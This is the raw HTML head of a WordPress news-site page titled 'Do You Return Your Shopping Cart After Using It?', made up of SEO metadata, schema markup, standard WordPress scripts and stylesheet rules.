

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/
body_size: 24064
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do You Return Your Shopping Cart After Using It? | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do You Return Your Shopping Cart After Using It? | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2024-06-05T22:09:17+00:00" />
	<meta property="article:modified_time" content="2024-06-05T22:09:18+00:00" />
	<meta property="og:image" content="https://www.newsbuyback.com/wp-content/uploads/2024/06/do-you-return-your-shopping-cart.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833"},"headline":"Do You Return Your Shopping Cart After Using It?","datePublished":"2024-06-05T22:09:17+00:00","dateModified":"2024-06-05T22:09:18+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/"},"wordCount":17,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"image":{"@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/06/do-you-return-your-shopping-cart.jpg","keywords":["Inside Edition","Worldnews"],"articleSection":["World"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/","url":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/","name":"Do You Return Your Shopping Cart After Using It? | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#primaryimage"},"image":{"@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#primaryimage"},"thumbnailUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/06/do-you-return-your-shopping-cart.jpg","datePublished":"2024-06-05T22:09:17+00:00","dateModified":"2024-06-05T22:09:18+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#primaryimage","url":"https://www.newsbuyback.com/wp-content/uploads/2024/06/do-you-return-your-shopping-cart.jpg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2024/06/do-you-return-your-shopping-cart.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Do You Return Your Shopping Cart After Using It?"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/28e191bac07fa629077f16b9abfbe833","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b388c7732b088ef7f42fdd5bc45c8015?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com"],"url":"https://www.newsbuyback.com/author/bond235/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Do You Return Your Shopping Cart After Using It? Comments Feed" href="https://www.newsbuyback.com/2024/06/do-you-return-your-shopping-cart-after-using-it/feed/" />
<script type="e5aa6f62dbc50018ec2fac02-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
